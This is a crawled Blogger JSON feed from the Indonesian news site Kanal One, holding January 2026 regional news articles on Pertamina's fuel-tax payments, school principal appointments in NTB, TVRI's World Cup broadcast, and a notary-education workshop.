Niaga Regional Jatimbalinus terus berkomitmen aktif dalam mendorong peningkatan ekonomi pemerintah. Salah satu kontribusi nyata tersebut yakni melalui Pajak Bahan Bakar Kendaraan Bermotor (PBBKB). Sepanjang tahun 2025, Pertamina Patra Niaga Regional Jatimbalinus mencatatkan setoran PBBKB di wilayah Jatimbalinus dengan total mencapai Rp4,3 Triliun.\u003Cbr \/\u003E\u003Cbr \/\u003EPBBKB adalah pajak daerah yang dikenakan atas penggunaan bahan bakar kendaraan bermotor dan alat berat, dipungut oleh pemerintah provinsi saat penyerahan BBM oleh penyedia kepada konsumen, dan menjadi salah satu sumber pendapatan daerah untuk pembangunan infrastruktur. Penerimaannya digunakan untuk pemeliharaan jalan, jembatan, dan peningkatan sarana lalu lintas, sehingga aktivitas transportasi lebih lancar dan aman.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EArea Manager Communication, Relation, dan CSR Pertamina Patra Niaga Regional Jatimbalinus, Ahad Rahedi, menyampaikan bahwa Pertamina berkomitmen untuk terus mendukung pembangunan di daerah. \"Pajak ini adalah bentuk kontribusi nyata kami untuk pembangunan di seluruh wilayah Jatimbalinus. Kami berkomitmen untuk terus memastikan pasokan BBM yang aman dan andal, karena setiap energi yang kami salurkan tidak hanya menggerakkan ekonomi masyarakat, tetapi juga turut serta mendorong pembangunan di daerah,” jelas Ahad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESecara rinci, Ahad Rahedi menyampaikan setoran PBBKB tertinggi selama tahun 2025 berada pada Provinsi Jawa Timur yakni sebesar Rp3,1 triliun, kemudian disusul oleh Provinsi Bali sebesar Rp629 miliar, Provinsi Nusa Tenggara Barat sebesar Rp329 miliar, dan terakhir Provinsi Nusa Tenggara Timur sebesar Rp252 miliar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPertamina juga menyampaikan apresiasi dan terima kasih kepada masyarakat di seluruh wilayah Regional Jatimbalinus yang telah memilih menggunakan BBM berkualitas serta ramah lingkungan dari Pertamina. Ia berharap minat masyarakat untuk menggunakan BBM berkualitas (Pertamax Series dan Dex Series) semakin meningkat karena akan berdampak langsung kepada setoran pajak yang dapat dimanfaatkan untuk pembangunan wilayah provinsi tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Terima kasih kepada masyarakat yang terus menggunakan BBM berkualitas. Peningkatan penggunaan BBM berkualitas sangat berdampak pada pendapatan daerah melalui PBBKB, sehingga geliat pembangunan di daerah dapat terus tumbuh,\" tutup Ahad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8201746911790738586\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pertamina-patra-niaga-regional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8201746911790738586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8201746911790738586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pertamina-patra-niaga-regional.html","title":"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/s72-w400-h266-c\/82902.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7794986971498861446"},"published":{"$t":"2026-01-26T22:21:00.002+08:00"},"updated":{"$t":"2026-01-26T22:21:43.230+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Wagub NTB Lantik 26 Kepala Sekolah SMA SMK"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/s4160\/81502.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/w400-h266\/81502.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Wakil Gubernur Nusa Tenggara Barat (NTB), Hj. Indah Dhamayanti Putri, melantik dan mengambil sumpah jabatan 26 Kepala Sekolah SMA\/SMK se-NTB di Kantor Dinas Pendidikan, Pemuda dan Olahraga (Dikpora) Provinsi NTB, Senin (26\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EWagub NTB Umi Dinda menyampaikan ucapan selamat kepada para Kepala Sekolah yang baru dilantik.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan, bahwa pengisian jabatan Kepala Sekolah merupakan bagian penting dari upaya Pemerintah Daerah dalam memajukan dunia pendidikan sebagai indikator utama peningkatan Indeks Pembangunan Manusia (IPM) di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E“Dunia pendidikan adalah salah satu indikator yang akan mendorong lebih baiknya angka IPM di daerah kita. Karena itu, amanah ini harus dijalankan dengan penuh tanggung jawab,” ujar Umi Dinda aapaan akrab Wagub NTB ini.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menjelaskan, pelantikan kali ini seiring adanya pergeseran dan penetapan definitif sejumlah Kepala Sekolah yang sebelumnya berstatus pelaksana tugas (Plt). Umi Dinda mengingatkan para Kepala Sekolah untuk memahami secara utuh visi dan misi Gubernur dan Wakil Gubernur NTB dalam lima tahun ke depan, sehingga kebijakan dan langkah di satuan pendidikan dapat selaras dengan arah pembangunan daerah, khususnya dalam memajukan kualitas pendidikan.\u003Cbr \/\u003E\u003Cbr \/\u003Eia meminta para Kepala Sekolah bekerja dengan sepenuh hati, mengedepankan profesionalisme, serta membuktikan bahwa penempatan jabatan dilakukan berdasarkan kompetensi, bukan kepentingan politik atau titipan pihak tertentu.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu Umi Dinda menyoroti tingginya animo masyarakat terhadap sekolah-sekolah tertentu yang masuk dalam kategori favorit, sehingga ia meminta agar sistem penerimaan peserta didik baru terus diperbarui agar lebih transparan, berkeadilan, dan berbasis regulasi. Ia memberikan catatan kepada Kepala Dinas Dikpora NTB yang hadir agar kedepan sebagian besar sekolah SMA\/SMK di NTB menjadi sekolah favorit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita ingin semua sekolah menjadi sekolah favorit. Dengan pemerataan kualitas, sehingga penumpukan pendaftar di sekolah-sekolah tertentu bisa dihindari,” pintanya.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7794986971498861446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-lantik-26-kepala-sekolah-sma.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7794986971498861446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7794986971498861446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-lantik-26-kepala-sekolah-sma.html","title":"Wagub NTB Lantik 26 Kepala Sekolah SMA SMK"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/s72-w400-h266-c\/81502.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5285527767411447999"},"published":{"$t":"2026-01-26T17:11:00.003+08:00"},"updated":{"$t":"2026-01-26T17:11:45.081+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/s4160\/80809.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/w400-h266\/80809.jpg\" title=\"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Wakil Gubernur Nusa Tenggara Barat, Indah Dhamayanti Putri, menyampaikan bahwa penayangan Piala Dunia 2026 melalui TVRI menjadi kebanggaan bersama seluruh masyarakat Indonesia. Melalui TVRI, perhelatan sepak bola dunia tersebut dapat dinikmati oleh seluruh lapisan masyarakat, termasuk hingga ke pelosok daerah, tanpa dipungut biaya.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini menjadi kebanggaan bagi Indonesia karena Piala Dunia dapat ditayangkan secara langsung. Masyarakat, termasuk yang berada hingga ke pelosok daerah, dapat menyaksikan secara langsung perhelatan Piala Dunia,” tuturnya.\u003Cbr \/\u003E\u003Cbr \/\u003EWakil Gubernur yang akrab disapa Umi Dinda tersebut juga menegaskan bahwa TVRI bersama Pemerintah Provinsi NTB akan menggelar berbagai kegiatan dalam rangka menyambut dan memeriahkan Piala Dunia. Kegiatan tersebut diharapkan tidak hanya menjadi hiburan bagi masyarakat, tetapi juga memperkuat kebersamaan serta menumbuhkan semangat sportivitas.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan yang sama, Kepala TVRI Stasiun NTB, Ina Djara, menyampaikan bahwa TVRI telah dipercaya oleh Presiden Republik Indonesia sebagai pemegang hak siar Piala Dunia. Melalui siaran tersebut, negara diharapkan hadir memberikan tontonan berkualitas yang gratis, tidak berbayar, dan dapat diakses oleh seluruh masyarakat hingga ke pelosok negeri.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari rangkaian kegiatan tersebut, TVRI akan menggelar kick off Piala Dunia secara serentak di seluruh Indonesia pada 1 Februari 2026. Untuk wilayah NTB, kegiatan direncanakan berlangsung di Teras Udayana, Mataram, pada pukul 07.00 hingga 09.00 WITA, bertepatan dengan pelaksanaan Car Free Day, dan akan disiarkan secara langsung.\u003Cbr \/\u003E\u003Cbr \/\u003EIna Djara juga menyampaikan apresiasi atas kolaborasi dan sinergi yang selama ini terjalin dengan Pemerintah Provinsi NTB. Dukungan Pemprov NTB dinilai berperan penting dalam keberlangsungan berbagai program siaran TVRI yang terus berkesinambungan ke depan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain menyajikan program berita, TVRI juga menghadirkan berbagai tayangan dialog, sosialisasi, pelestarian budaya daerah, hingga pemberdayaan UMKM. Sejumlah program unggulan seperti tayangan musik daerah dan tradisional Sasambo serta Pojok UMKM dikemas secara kreatif dan disesuaikan dengan perkembangan generasi masa kini.\u003Cbr \/\u003E\u003Cbr \/\u003ESeiring dengan transformasi digital, TVRI kini sepenuhnya bersiaran secara digital setelah dilaksanakannya analog switch off. Selain siaran terestrial digital, TVRI juga aktif memanfaatkan berbagai platform media sosial seperti Instagram, YouTube, dan TikTok untuk menjangkau masyarakat yang lebih luas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5285527767411447999\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-penayangan-piala-dunia-2026.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5285527767411447999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5285527767411447999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-penayangan-piala-dunia-2026.html","title":"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/s72-w400-h266-c\/80809.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery3710004644165592205152_1769676459861&_=1769676459862
body_size: 40615
content:
// API callback
jQuery3710004644165592205152_1769676459861({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-29T12:34:04.581+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Khazanah"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2103"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4358657769506169361"},"published":{"$t":"2026-01-29T12:34:00.000+08:00"},"updated":{"$t":"2026-01-29T12:34:04.523+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Dr. Saharjo Tegaskan Peran Kampus sebagai Hulu Martabat Notaris Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxy7x43SftKHArbwERTbiS9ZXIcnpEuPdMLeusFnzk3zRvv775BXEZblGSbG71NVyNxHz1oepIydfTlgXDjhz1-DMYdg24y49NzL7EuZUj5Azmqd0RWTLbqy3tERaVzdqQ0dtruZf9GPOKF381jxmOTH-6AcjRtqeGbTwewzkSJV9JAfz7RsoZwd5XLdN\/s4000\/86971.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxy7x43SftKHArbwERTbiS9ZXIcnpEuPdMLeusFnzk3zRvv775BXEZblGSbG71NVyNxHz1oepIydfTlgXDjhz1-DMYdg24y49NzL7EuZUj5Azmqd0RWTLbqy3tERaVzdqQ0dtruZf9GPOKF381jxmOTH-6AcjRtqeGbTwewzkSJV9JAfz7RsoZwd5XLdN\/s320\/86971.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Di tengah derasnya perubahan lanskap hukum nasional, digitalisasi layanan, serta meningkatnya jumlah notaris di Indonesia, peran pendidikan tinggi kembali ditegaskan sebagai fondasi utama martabat profesi notaris. Penegasan itu disampaikan oleh Dr. Saharjo, Ketua Pengurus Wilayah Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat sekaligus akademisi kenotariatan Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo hadir sebagai perwakilan Program Studi Magister Kenotariatan Universitas Mataram dalam Workshop Notaris Dosen Pengajar Magister Kenotariatan Perguruan Tinggi Negeri dan Swasta se-Indonesia yang digelar pada Kamis, 29 Januari 2026, di Universitas YARSI, Jakarta.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan nasional tersebut diikuti oleh 113 dosen Magister Kenotariatan dari berbagai perguruan tinggi di seluruh Indonesia. Workshop ini menjadi ruang strategis bagi para akademisi untuk bertukar gagasan, menyuarakan kegelisahan, sekaligus merumuskan harapan bersama dalam menjaga kualitas dan kehormatan profesi notaris di masa depan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparannya, Dr. Saharjo menegaskan bahwa perguruan tinggi tidak boleh diposisikan semata sebagai penyelenggara pendidikan formal, melainkan sebagai penentu arah dan kualitas notaris Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003E“Program Studi Magister Kenotariatan adalah hulu. Dari sinilah karakter, integritas, dan cara berpikir notaris dibentuk. Jika hulunya kuat, maka hilirnya—yakni pelayanan hukum kepada masyarakat—akan bermartabat,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menekankan bahwa dosen pengajar memikul tanggung jawab strategis, tidak hanya dalam mentransfer pengetahuan hukum, tetapi juga menanamkan nilai etik, kejujuran, serta tanggung jawab sosial. Menurutnya, notaris masa depan harus dipersiapkan menghadapi realitas praktik yang kompleks, penuh tekanan, dan sarat dilema moral.\u003Cbr \/\u003E\u003Cbr \/\u003EWorkshop nasional ini dibuka dengan laporan Ketua Panitia Pelaksana, Dr. Setijati Sekarasih, SH., M.Kn., yang menyampaikan bahwa kegiatan ini bertujuan memperkuat jejaring akademik nasional serta mendorong pembelajaran berbasis kasus nyata dan persoalan hukum aktual.\u003Cbr \/\u003E\u003Cbr \/\u003EKomitmen sinergi juga ditegaskan oleh Ketua Umum Pengurus Pusat Ikatan Notaris Indonesia (PP INI), Dr. Irfan Ardiansyah, SH., Sp.N., LL.M. Ia menyatakan bahwa INI mendukung penuh kegiatan ini dan mendorong keberlanjutannya sebagai bagian dari penguatan kualitas profesi. Menurutnya, notaris yang profesional dan berdaya saing hanya dapat lahir dari sistem pendidikan yang serius dan terintegrasi dengan dunia praktik.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Direktur Jenderal Administrasi Hukum Umum Kementerian Hukum RI, Dr. Widodo, SH., MH., mengingatkan bahwa notaris merupakan profesi yang luhur. Saat ini tercatat 22.103 notaris aktif di Indonesia, dengan proyeksi penambahan sekitar 1.500 notaris baru pada tahun 2026. Ia menekankan pentingnya pembinaan berkelanjutan sejak tahap pendidikan hingga purna tugas, termasuk kesiapan menghadapi tantangan digitalisasi dan wacana cyber notary.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tengah paparan kebijakan dan data nasional tersebut, pesan Dr. Saharjo menjadi penegasan moral bagi dunia akademik kenotariatan. Ia mengingatkan bahwa kualitas notaris tidak semata diukur dari kemampuan teknis, melainkan dari keberanian menjaga kebenaran hukum dan integritas profesi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Notaris bukan sekadar jabatan, melainkan amanah. Amanah itu harus disiapkan sejak di ruang kelas, oleh dosen yang sadar bahwa apa yang diajarkannya akan berdampak langsung pada keadilan di tengah masyarakat,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EWorkshop ini pun tidak sekadar menjadi agenda ilmiah, melainkan seruan kolektif agar perguruan tinggi, organisasi profesi, dan pemerintah berjalan seiring. Dari ruang akademik inilah harapan diteguhkan: melahirkan notaris Indonesia yang berilmu, berintegritas, dan bermartabat, sebagai fondasi pelayanan hukum yang adil dan berkeadaban menuju Indonesia Emas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4358657769506169361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-tegaskan-peran-kampus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4358657769506169361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4358657769506169361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-tegaskan-peran-kampus.html","title":"Dr. Saharjo Tegaskan Peran Kampus sebagai Hulu Martabat Notaris Indonesia"}],"author":[{"name":{"$t":"KANAL 